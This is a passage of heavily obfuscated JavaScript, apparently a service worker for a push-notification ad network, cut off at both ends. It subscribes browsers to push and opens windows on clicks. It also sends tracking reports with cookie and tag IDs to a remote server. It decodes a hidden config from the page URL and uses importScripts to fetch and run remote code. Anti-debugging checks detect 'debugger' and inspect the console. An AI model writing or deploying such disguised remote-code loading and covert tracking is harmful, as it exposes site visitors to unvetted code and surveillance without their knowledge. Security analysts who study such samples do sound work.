b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});(function(C,y){var Mk=a0j,M=C();while(!![]){try{var v=-parseInt(Mk(0xe5))/0x1+parseInt(Mk(0xf4))/0x2*(parseInt(Mk(0x2fb))/0x3)+-parseInt(Mk(0xa9))/0x4*(-parseInt(Mk(0x19a))/0x5)+parseInt(Mk(0x7d))/0x6+-parseInt(Mk(0x355))/0x7*(parseInt(Mk(0xe1))/0x8)+parseInt(Mk(0x226))/0x9+parseInt(Mk(0x12d))/0xa*(-parseInt(Mk(0x354))/0xb);if(v===y)break;else M['push'](M['shift']());}catch(e){M['push'](M['shift']());}}}(a0e,0x74f69));function a0j(C,y){var M=a0e();return a0j=function(v,e){v=v-0x67;var j=M[v];if(a0j['MQaXWQ']===undefined){var p=function(J){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',H='',F=w+p;for(var T=0x0,Y,h,U=0x0;h=J['charAt'](U++);~h&&(Y=T%0x4?Y*0x40+h:h,T++%0x4)?w+=F['charCodeAt'](U+0xa)-0xa!==0x0?String['fromCharCode'](0xff&Y>>(-0x2*T&0x6)):T:0x0){h=P['indexOf'](h);}for(var R=0x0,B=w['length'];R<B;R++){H+='%'+('00'+w['charCodeAt'](R)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};a0j['MgGxZN']=p,C=arguments,a0j['MQaXWQ']=!![];}var u=M[0x0],b=v+u,O=C[b];if(!O){var J=function(P){this['ZbTzKa']=P,this['knumUW']=[0x1,0x0,0x0],this['DDpdGS']=function(){return'newState';},this['WXqbNQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['chWHvX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};J['prototype']['FKjgtl']=function(){var P=new RegExp(this['WXqbNQ']+this['chWHvX']),w=P['test'](this['DDpdGS']['toString']())?--this['knumUW'][0x1]:--this['knumUW'][0x0];return this['gxmGnE'](w);},J['prototype']['gxmGnE']=function(P){if(!Boolean(~P))return P;return this['FIabcK'](this['ZbTzKa']);},J['prototype']['FIabcK']=function(P){for(var w=0x0,k=this['knumUW']['length'];w<k;w++){this['knumUW']['push'](Math['round'](Math['random']())),k=this['knumUW']['length'];}return P(this['knumUW'][0x0]);},new J(a0j)['FKjgtl'](),j=a0j['MgGxZN'](j),C[b]=j;}else j=O;return j;},a0j(C,y);}function a0e(){var eh=['DxbzENy','C2XPy2u','Ahr0Chm6lY8','CMfUzg9T','zKzMDeK','ntmWmJq0z1D4rvrx','wfDuA20','zNjVBunOyxjdBW','uLrqBLq','uw84tdjJk0rrBW','zhneBva','oIbPBMXPBMuTyG','nNW0Fdn8nxWYFa','r0vu','ihjNyMeOmcWGma','C2vYDMLJzt1Tyq','oti1nJq0','y29UC29Szq','v090yxm','zxjFz2v0u3vICW','DMuGE2jHy2TNCG','vff5tgPNC01uyW','zgL2','zZbluem5BLbNma','yxrVyG','zgvUAwvK','D1bVzu0','ALvNq1fRAuX6na','AgLZDg9YEq','wwLWr0C','C3rHDhvZ','pw5VlhnJCM9SBa','zw50','renVz2W','ChDH','y3mGlMLJCY1HyW','ihvZzxiTC2vSzq','uwrXrM4','AwPmv0i','zZblueDJk0rrBW','C3vWCg9YDf9WDq','zLz3re0','y1fdB3q','BMP5Dfi','B3b3uuS','z2nrt0q','C2vYDMLJzvDVCG','yxbWBhK','DLPhBhvAEJbPyq','m2qZzhK1m015nq','Dgv4Dc1HBgLNBG','mMfxvJnrBtK0ua','s0DhrMy','AwnOs3y','DKfYtfu','odu1mZe3','ywrcte9dsW','A0ntwMu','reTsze4','CMzZrKi','B3j0x3b1C2Hnyq','ANzIBMy','ihbVAw50zxi7ia','qKfivu4','rurvCwW','ihb1C2Hnyw5HzW','z2v0sxrLBq','k0rrBZHAEJroqW','CMv0CNK','zxHPC3rPBMC','yvLeC2O','AgvPz2H0oJeUmW','mhWXFdD8ohW0Fa','A2vYx3jLywr5','CgfYzw50tM9Kzq','rdK0yLD3z2rTvG','sLD0zLG','B25LCNjVCG','Aui0yLD4Dwn6ma','Dg9ToIaXmNb4oW','C2nVCgu','mde7yMfJA2DYBW','Afz3zvu','rNHpuMO','rfL1turbz1fUvG','CM1PC3nPB24GCa','vZvYswLcnfbtsq','CIWJAwnZic5PyW','AwnZ','Dg9mB3DLCKnHCW','z2qYBgTKr2C5sq','C0j5vgfNtMfTzq','z2v0uMvNAxn0CG','AdOGmtbWEdSGAa','otq2CeDmD0LZ','nJe1ntG3t2HPz3jQ','oIaXohb4o30JAq','BwfdExy','zZj1m2rYDa','ntK5idGYntyWma','CMvZAxPLvg8','A2vY','yxr1CZ1UBYXTzq','ihTIB3jKzxiTyG','ChflugS','uhrIv2m','EwmYBhzIAJbPtq','mdeY','C3DFDxjS','y2XHC3noyw1L','C2vHCMnO','zxjTAxnZAw9Uia','AKj3zunjtKnNAW','zxiGC2vYDMLJzq','yMfYCZ1UBYXZDa','Ag9Wpq','v29YA2vYx3jLyq','BMCTCMLNAhq6ia','DejUDgu','lNbOCd9UzxH0pq','BffRBeS','ywjJzgvMz2HPAG','C3vIC2nYAwjLza','uZr3swLcBgjTtG','Dwu9Ahr0ChmLmW','Ahr0Chm6lY93DW','rgLfueO','C09QzKm','wePUq20','C2fMyxjP','i2LJCYaUAwnZlq','z016wNK','B3bLBKn1CNnVCG','C3rLBMvY','CMvNAxn0zxi','sNbZsK8','Axn6wgW','Ahq6ide1ChG7ia','v1zHsM4','uunbr04','Ag9ZDa','BwLZC2LVBG','D2vYq2fZzq','rM5vu3i','mhWZFdr8mNWX','zhfOzgS','Axb0','D2LKDgG','C3vIx2LKmG','ic5Py3mTBwvZCW','CYaUAwnZlwnVBG','Ahn4u1a','rK9XDgm','BhzVBgu','y2XVC2u','A0PmtLu','ANvLvxi','D2LKDgG6idi0ma','D3vlvMO','zsb7CgfKzgLUzW','C2vZC2LVBLn0BW','z2v0','CMvXDwvZDfbLCG','lcaWlcaWlJmPoW','AvzQA3K','qZL6zg1JAuLiAa','CwTJsMK','C3vWCg9YDf9Zzq','ztT3Awr0AdOGoa','nZGZidGXodC4na','o30JAwnZihTMBW','zZ09iIK7','z21ryKy','B3v0zxjxAwr0Aa','ifrisvmGuefhrq','DufNCg4','DhjHy2u','BMr3v1u','m0XetxLnuZr6sq','Dg9VBgjHCJ1UBW','B24UAwnVjNvPBa','BsuYrMzHDMLJBW','wxfyyuS','C3vIAwq','s0TIDMe','A2v5DMfSlxn0BW','q2XPy2SGt0SGva','BJOGCMvSyxrPDG','BLbNmeTqr2mRra','DxnLCKfNzw50','B3bLBG','yMf